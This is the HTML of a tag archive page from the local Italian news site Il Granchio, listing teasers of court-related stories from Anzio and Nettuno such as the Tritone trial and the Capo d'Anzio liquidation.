	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tribunale</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: tribunale</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2024/09/19/processo-tritone/"  rel="bookmark" class="td-image-wrap " title="Processo Tritone, il pm Musarò comincia la sua requisitoria" ><img class="entry-thumb" src="" alt="" title="Processo Tritone, il pm Musarò comincia la sua requisitoria" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/tribunale-velletri-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2024/09/19/processo-tritone/"  rel="bookmark" title="Processo Tritone, il pm Musarò comincia la sua requisitoria">Processo Tritone, il pm Musarò comincia la sua requisitoria</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/davide-vaggi/">Davide Vaggi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-19T17:59:58+02:00" >19 Settembre 2024</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2024/09/19/processo-tritone/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Si è svolta a partire da questa mattina, nelle aule del Tribunale di Velletri, la prima parte della requisitoria del Pubblico Ministero Giovanni Musarò...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2024/07/10/troppi-debiti-aperta-la-liquidazione-giudiziale-per-la-capo-danzio/"  rel="bookmark" class="td-image-wrap " title="Troppi debiti: aperta la liquidazione giudiziale per la Capo D&#8217;Anzio" ><img class="entry-thumb" src="" alt="" title="Troppi debiti: aperta la liquidazione giudiziale per la Capo D&#8217;Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2024/04/Porto-di-Anzio-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2024/07/10/troppi-debiti-aperta-la-liquidazione-giudiziale-per-la-capo-danzio/"  rel="bookmark" title="Troppi debiti: aperta la liquidazione giudiziale per la Capo D&#8217;Anzio">Troppi debiti: aperta la liquidazione giudiziale per la Capo D&#8217;Anzio</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-10T12:26:31+02:00" >10 Luglio 2024</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2024/07/10/troppi-debiti-aperta-la-liquidazione-giudiziale-per-la-capo-danzio/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Il Tribunale di Velletri con una sentenza ha ufficialmente aperto l&#039;apertura della liquidazione giudiziale per la Capo D&#039;Anzio.

La richiesta di procedura era arrivata dalla...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/10/04/confermato-il-fermo-dei-gemelli-responsabili-del-pestaggio/"  rel="bookmark" class="td-image-wrap " title="Confermato il fermo dei gemelli responsabili del pestaggio" ><img class="entry-thumb" src="" alt="" title="Confermato il fermo dei gemelli responsabili del pestaggio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/tribunale-velletri-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/10/04/confermato-il-fermo-dei-gemelli-responsabili-del-pestaggio/"  rel="bookmark" title="Confermato il fermo dei gemelli responsabili del pestaggio">Confermato il fermo dei gemelli responsabili del pestaggio</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T11:42:18+02:00" >4 Ottobre 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/10/04/confermato-il-fermo-dei-gemelli-responsabili-del-pestaggio/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Il Giudice per le Indagini Preliminari del Tribunale di Velletri ha convalidato il fermo nei confronti dei due gemelli di 20 anni che una...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/05/10/annullata-la-custodia-cautelare-per-fabrizio-coscione/"  rel="bookmark" class="td-image-wrap " title="Annullata la custodia cautelare per Fabrizio Coscione" ><img class="entry-thumb" src="" alt="" title="Annullata la custodia cautelare per Fabrizio Coscione" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/giustizia-toghe-sentenza-processo-535x300-1-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/05/10/annullata-la-custodia-cautelare-per-fabrizio-coscione/"  rel="bookmark" title="Annullata la custodia cautelare per Fabrizio Coscione">Annullata la custodia cautelare per Fabrizio Coscione</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T11:35:57+02:00" >10 Maggio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/05/10/annullata-la-custodia-cautelare-per-fabrizio-coscione/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                La Corte di Cassazione ha disposto lo scorso 5 maggio liberazione di Fabrizio Coscione, annullando l&#039;ordinanza con cui il Tribunale Ordinario aveva rigettato l&#039;appello...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/05/10/inchiesta-tritone-chiesta-lincandidabilita-per-alcuni-ex-amministratori-comunali/"  rel="bookmark" class="td-image-wrap " title="Inchiesta Tritone, chiesta l&#8217;incandidabilità per alcuni ex amministratori comunali" ><img class="entry-thumb" src="" alt="" title="Inchiesta Tritone, chiesta l&#8217;incandidabilità per alcuni ex amministratori comunali" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/tribunale-velletri-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/05/10/inchiesta-tritone-chiesta-lincandidabilita-per-alcuni-ex-amministratori-comunali/"  rel="bookmark" title="Inchiesta Tritone, chiesta l&#8217;incandidabilità per alcuni ex amministratori comunali">Inchiesta Tritone, chiesta l&#8217;incandidabilità per alcuni ex amministratori comunali</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-10T10:49:03+02:00" >10 Maggio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/05/10/inchiesta-tritone-chiesta-lincandidabilita-per-alcuni-ex-amministratori-comunali/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                “Si rappresenta che questo Ministero, nel mese di febbraio 2023, ha chiesto all&#039;Avvocatura generale dello Stato di assicurare il proprio patrocinio nel procedimento di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/02/03/cominciati-i-lavori-per-liberare-il-seminterrato-del-nautico/"  rel="bookmark" class="td-image-wrap " title="Cominciati i lavori per liberare il seminterrato del Nautico" ><img class="entry-thumb" src="" alt="" title="Cominciati i lavori per liberare il seminterrato del Nautico" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/02/IMG-20230203-WA0001-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/02/03/cominciati-i-lavori-per-liberare-il-seminterrato-del-nautico/"  rel="bookmark" title="Cominciati i lavori per liberare il seminterrato del Nautico">Cominciati i lavori per liberare il seminterrato del Nautico</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T10:49:59+01:00" >3 Febbraio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/02/03/cominciati-i-lavori-per-liberare-il-seminterrato-del-nautico/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Ad Anzio, su indirizzo della Commissione Straordinaria, coordinati dall&#039;Ufficio Tecnico Comunale, sono iniziati i lavori per il trasferimento del copioso archivio del Tribunale di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2019/09/28/anzio-lavvocato-stefano-bertollini-eletto-nel-consiglio-nazionale-forense/"  rel="bookmark" class="td-image-wrap " title="Anzio, l&#8217;avvocato Stefano Bertollini eletto nel Consiglio Nazionale Forense" ><img class="entry-thumb" src="" alt="" title="Anzio, l&#8217;avvocato Stefano Bertollini eletto nel Consiglio Nazionale Forense" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2019/09/stefano-bertollini-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2019/09/28/anzio-lavvocato-stefano-bertollini-eletto-nel-consiglio-nazionale-forense/"  rel="bookmark" title="Anzio, l&#8217;avvocato Stefano Bertollini eletto nel Consiglio Nazionale Forense">Anzio, l&#8217;avvocato Stefano Bertollini eletto nel Consiglio Nazionale Forense</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/katia/">Katia Farina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-28T09:29:17+02:00" >28 Settembre 2019</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2019/09/28/anzio-lavvocato-stefano-bertollini-eletto-nel-consiglio-nazionale-forense/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Ancora un riconoscimento ed un grande risultato per l&#039;avvocato di Anzio  Stefano Bertollini che è stato eletto nel Consiglio Nazionale Forense per i prossimi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2017/07/11/porto-impianti-alla-capo-danzio-respinto-il-ricorso-degli-ormeggiatori/"  rel="bookmark" class="td-image-wrap " title="Porto, impianti alla Capo d&#8217;Anzio. Respinto il ricorso degli ormeggiatori" ><img class="entry-thumb" src="" alt="" title="Porto, impianti alla Capo d&#8217;Anzio. Respinto il ricorso degli ormeggiatori" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2016/09/20160809_174727-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2017/07/11/porto-impianti-alla-capo-danzio-respinto-il-ricorso-degli-ormeggiatori/"  rel="bookmark" title="Porto, impianti alla Capo d&#8217;Anzio. Respinto il ricorso degli ormeggiatori">Porto, impianti alla Capo d&#8217;Anzio. Respinto il ricorso degli ormeggiatori</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-11T16:16:39+02:00" >11 Luglio 2017</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2017/07/11/porto-impianti-alla-capo-danzio-respinto-il-ricorso-degli-ormeggiatori/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Rigettata la richiesta delle cooperative di avere in custodia gli ormeggi nel porto
E&#039; arrivata ieri la decisione del Tribunale di Velletri di rigettare l&#039;istanza presentata...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19231";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6411";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-anzio-waterpolis-corsaro-nella-vasca-del-muri-antichi-catania/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/1cfcdf76-c529-4f1b-8ea5-eca7c208ad52-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-anzio-waterpolis-corsaro-nella-vasca-del-muri-antichi-catania/"  rel="bookmark" title="Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania">Pallanuoto &#8211; Anzio Waterpolis corsaro nella vasca del Muri Antichi Catania</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:02:44+01:00" >17 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-lanzio-1954-regge-tre-tempi-contro-la-capolista-palermo-poi-si-deve-arrendere/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo, poi si deve arrendere" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo, poi si deve arrendere" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/77c91fab-1dd2-4c77-bc15-1dfa8f6ae13f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/17/pallanuoto-lanzio-1954-regge-tre-tempi-contro-la-capolista-palermo-poi-si-deve-arrendere/"  rel="bookmark" title="Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo, poi si deve arrendere">Pallanuoto &#8211; L&#8217;Anzio 1954 regge tre tempi contro la capolista Palermo,...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:01:55+01:00" >17 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/17/scuole-di-via-ennio-visca-e-via-olmata-lamministrazione-evita-il-confronto-la-denuncia-di-fratelli-ditalia-nettuno/"  rel="bookmark" class="td-image-wrap " title="“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il confronto”. La denuncia di Fratelli d’Italia Nettuno" ><img class="entry-thumb" src="" alt="" title="“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il confronto”. La denuncia di Fratelli d’Italia Nettuno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/88a493cc-e8ac-4df1-9b57-3003989b63ab-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/17/scuole-di-via-ennio-visca-e-via-olmata-lamministrazione-evita-il-confronto-la-denuncia-di-fratelli-ditalia-nettuno/"  rel="bookmark" title="“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il confronto”. La denuncia di Fratelli d’Italia Nettuno">“Scuole di via Ennio Visca e via Olmata: l’Amministrazione evita il...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:18:40+01:00" >17 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16967</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8440</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4013</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2486</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1892</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
